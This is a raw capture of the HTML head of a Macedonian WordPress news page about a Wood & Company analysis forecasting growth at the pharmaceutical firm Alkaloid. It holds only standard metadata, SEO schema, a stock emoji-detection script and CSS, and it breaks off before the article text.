

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://izvoz.mk/%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0-%D0%BD%D0%B0-wood-company-%D0%BD%D0%B0-%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B5%D1%9A%D0%B5%D1%82%D0%BE-%D0%BD%D0%B0-%D0%B0%D0%BB%D0%BA%D0%B0%D0%BB%D0%BE/
body_size: 44919
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="mk-MK" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Анализа на Wood &amp; Company на работењето на &quot;Алкалоид&quot;: Се очекува раст на приходите, добивката и цената на акцијата | ИзвозМК</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://izvoz.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-flavicon-2.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Wood &amp; Company, реномираната инвестициска банка во својата најнова анализа за македонската фармацевтска компанија &quot;Алкалоид&quot; ги потврдува и анализира"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/" />
<meta property="og:locale" content="mk_MK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Анализа на Wood &amp; Company на работењето на &quot;Алкалоид&quot;: Се очекува раст на приходите, добивката и цената на акцијата | ИзвозМК" />
<meta property="og:description" content="Wood &amp; Company, реномираната инвестициска банка во својата најнова анализа за македонската фармацевтска компанија &quot;Алкалоид&quot; ги потврдува и анализира" />
<meta property="og:url" content="https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/" />
<meta property="og:site_name" content="Izvoz.mk" />
<meta property="article:publisher" content="https://www.facebook.com/izvozmk" />
<meta property="article:author" content="106189690930644" />
<meta property="article:tag" content="компании" />
<meta property="article:tag" content="Топ 100 Извозници" />
<meta property="article:section" content="Вести" />
<meta property="og:updated_time" content="2023-11-06T13:24:13+00:00" />
<meta property="og:image" content="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg" />
<meta property="og:image:secure_url" content="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="466" />
<meta property="og:image:alt" content="Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст на приходите, добивката и цената на акцијата" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-11-06T13:24:12+00:00" />
<meta property="article:modified_time" content="2023-11-06T13:24:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Анализа на Wood &amp; Company на работењето на &quot;Алкалоид&quot;: Се очекува раст на приходите, добивката и цената на акцијата | ИзвозМК" />
<meta name="twitter:description" content="Wood &amp; Company, реномираната инвестициска банка во својата најнова анализа за македонската фармацевтска компанија &quot;Алкалоид&quot; ги потврдува и анализира" />
<meta name="twitter:site" content="@https://izvoz.mk/#" />
<meta name="twitter:creator" content="@https://izvoz.mk/#" />
<meta name="twitter:image" content="https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ИзвозМК" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://izvoz.mk/#organization","name":"\u0418\u0437\u0432\u043e\u0437.\u041c\u041a \u2013 Export News Portal","url":"https://izvoz.mk","sameAs":["https://www.facebook.com/izvozmk","https://twitter.com/https://izvoz.mk/#","https://www.linkedin.com/company/izvoz-mk-export-mk/"],"email":"izvozmk@izvoz.mk","logo":{"@type":"ImageObject","@id":"https://izvoz.mk/#logo","url":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","contentUrl":"https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon.png","caption":"Izvoz.mk","inLanguage":"mk-MK","width":"512","height":"512"},"description":"Izvoz.mk \u0435 \u0441\u043f\u0435\u0446\u0438\u0458\u0430\u043b\u0438\u0437\u0438\u0440\u0430\u043d \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0442\u0438\u0432\u0435\u043d \u043f\u043e\u0440\u0442\u0430\u043b \u043f\u043e\u0441\u0432\u0435\u0442\u0435\u043d \u043d\u0430 \u0438\u0437\u0432\u043e\u0437\u043e\u0442, koj \u043e\u0431\u0458\u0430\u0432\u0443\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0438, \u0432\u0435\u0441\u0442\u0438, \u0438\u043d\u0442\u0435\u0440\u0432\u0458\u0443\u0430, \u0440\u0430\u043d\u0433\u0438\u0440\u0430\u045a\u0430 \u0438 \u043f\u043e\u0434\u0430\u0442\u043e\u0446\u0438 \u043a\u043e\u0438 \u0438\u043c \u043f\u043e\u043c\u0430\u0433\u0430\u0430\u0442 \u043d\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438\u0442\u0435 \u0434\u0430 \u043e\u0441\u0432\u043e\u0458\u0443\u0432\u0430\u0430\u0442 \u043d\u043e\u0432\u0438 \u043f\u0430\u0437\u0430\u0440\u0438 \u0438 \u0434\u0430 \u0458\u0430 \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442 \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u043e\u0441\u0442."},{"@type":"WebSite","@id":"https://izvoz.mk/#website","url":"https://izvoz.mk","name":"Izvoz.mk","alternateName":"\u0418\u0437\u0432\u043e\u0437 \u041c\u041a","publisher":{"@id":"https://izvoz.mk/#organization"},"inLanguage":"mk-MK"},{"@type":"ImageObject","@id":"https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg","url":"https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg","width":"700","height":"466","inLanguage":"mk-MK"},{"@type":"BreadcrumbList","@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://izvoz.mk","name":"\u041f\u043e\u0447\u0435\u0442\u043d\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://izvoz.mk/vesti/","name":"\u0412\u0435\u0441\u0442\u0438"}},{"@type":"ListItem","position":"3","item":{"@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/","name":"\u0410\u043d\u0430\u043b\u0438\u0437\u0430 \u043d\u0430 Wood &#038; Company \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0435\u045a\u0435\u0442\u043e \u043d\u0430 &#8220;\u0410\u043b\u043a\u0430\u043b\u043e\u0438\u0434&#8221;: \u0421\u0435 \u043e\u0447\u0435\u043a\u0443\u0432\u0430 \u0440\u0430\u0441\u0442 \u043d\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0435, \u0434\u043e\u0431\u0438\u0432\u043a\u0430\u0442\u0430 \u0438 \u0446\u0435\u043d\u0430\u0442\u0430 \u043d\u0430 \u0430\u043a\u0446\u0438\u0458\u0430\u0442\u0430"}}]},{"@type":"WebPage","@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/#webpage","url":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/","name":"\u0410\u043d\u0430\u043b\u0438\u0437\u0430 \u043d\u0430 Wood &amp; Company \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0435\u045a\u0435\u0442\u043e \u043d\u0430 &quot;\u0410\u043b\u043a\u0430\u043b\u043e\u0438\u0434&quot;: \u0421\u0435 \u043e\u0447\u0435\u043a\u0443\u0432\u0430 \u0440\u0430\u0441\u0442 \u043d\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0435, \u0434\u043e\u0431\u0438\u0432\u043a\u0430\u0442\u0430 \u0438 \u0446\u0435\u043d\u0430\u0442\u0430 \u043d\u0430 \u0430\u043a\u0446\u0438\u0458\u0430\u0442\u0430 | \u0418\u0437\u0432\u043e\u0437\u041c\u041a","datePublished":"2023-11-06T13:24:12+00:00","dateModified":"2023-11-06T13:24:13+00:00","isPartOf":{"@id":"https://izvoz.mk/#website"},"primaryImageOfPage":{"@id":"https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg"},"inLanguage":"mk-MK","breadcrumb":{"@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/#breadcrumb"}},{"@type":"Person","@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","url":"https://izvoz.mk/author/izvoz-mk/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9840331720a3426c7458b9a294460aec928a0a4bd654a123163c271d4eacd31e?s=96&amp;d=mm&amp;r=g","caption":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a","inLanguage":"mk-MK"},"sameAs":["https://izvoz.mk"],"worksFor":{"@id":"https://izvoz.mk/#organization"}},{"@type":"NewsArticle","headline":"\u0410\u043d\u0430\u043b\u0438\u0437\u0430 \u043d\u0430 Wood &amp; Company \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0435\u045a\u0435\u0442\u043e \u043d\u0430 &quot;\u0410\u043b\u043a\u0430\u043b\u043e\u0438\u0434&quot;: \u0421\u0435 \u043e\u0447\u0435\u043a\u0443\u0432\u0430 \u0440\u0430\u0441\u0442 \u043d\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0435, \u0434\u043e\u0431\u0438\u0432\u043a\u0430\u0442\u0430","datePublished":"2023-11-06T13:24:12+00:00","dateModified":"2023-11-06T13:24:13+00:00","articleSection":"\u0412\u0435\u0441\u0442\u0438, \u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430, \u0422\u041e\u041f 100 \u0418\u0417\u0412\u041e\u0417\u041d\u0418\u0426\u0418","author":{"@id":"https://izvoz.mk/author/izvoz-mk/","name":"\u0418\u0437\u0432\u043e\u0437\u041c\u041a"},"publisher":{"@id":"https://izvoz.mk/#organization"},"description":"Wood &amp; Company, \u0440\u0435\u043d\u043e\u043c\u0438\u0440\u0430\u043d\u0430\u0442\u0430 \u0438\u043d\u0432\u0435\u0441\u0442\u0438\u0446\u0438\u0441\u043a\u0430 \u0431\u0430\u043d\u043a\u0430 \u0432\u043e \u0441\u0432\u043e\u0458\u0430\u0442\u0430 \u043d\u0430\u0458\u043d\u043e\u0432\u0430 \u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0437\u0430 \u043c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0430\u0442\u0430 \u0444\u0430\u0440\u043c\u0430\u0446\u0435\u0432\u0442\u0441\u043a\u0430 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0458\u0430 &quot;\u0410\u043b\u043a\u0430\u043b\u043e\u0438\u0434&quot; \u0433\u0438 \u043f\u043e\u0442\u0432\u0440\u0434\u0443\u0432\u0430 \u0438 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u0430","name":"\u0410\u043d\u0430\u043b\u0438\u0437\u0430 \u043d\u0430 Wood &amp; Company \u043d\u0430 \u0440\u0430\u0431\u043e\u0442\u0435\u045a\u0435\u0442\u043e \u043d\u0430 &quot;\u0410\u043b\u043a\u0430\u043b\u043e\u0438\u0434&quot;: \u0421\u0435 \u043e\u0447\u0435\u043a\u0443\u0432\u0430 \u0440\u0430\u0441\u0442 \u043d\u0430 \u043f\u0440\u0438\u0445\u043e\u0434\u0438\u0442\u0435, \u0434\u043e\u0431\u0438\u0432\u043a\u0430\u0442\u0430","@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/#richSnippet","isPartOf":{"@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/#webpage"},"image":{"@id":"https://izvoz.mk/wp-content/uploads/2020/05/Alkaloid-zgrada-1-e1589360819357.jpg"},"inLanguage":"mk-MK","mainEntityOfPage":{"@id":"https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Фид" href="https://izvoz.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; фидови за коментари" href="https://izvoz.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ИзвозМК &raquo; Анализа на Wood &#038; Company на работењето на &#8220;Алкалоид&#8221;: Се очекува раст на приходите, добивката и цената на акцијата фидови за коментари" href="https://izvoz.mk/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0-%d0%bd%d0%b0-wood-company-%d0%bd%d0%b0-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b5%d1%9a%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d0%b0%d0%bb%d0%ba%d0%b0%d0%bb%d0%be/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/izvoz.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://izvoz.mk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 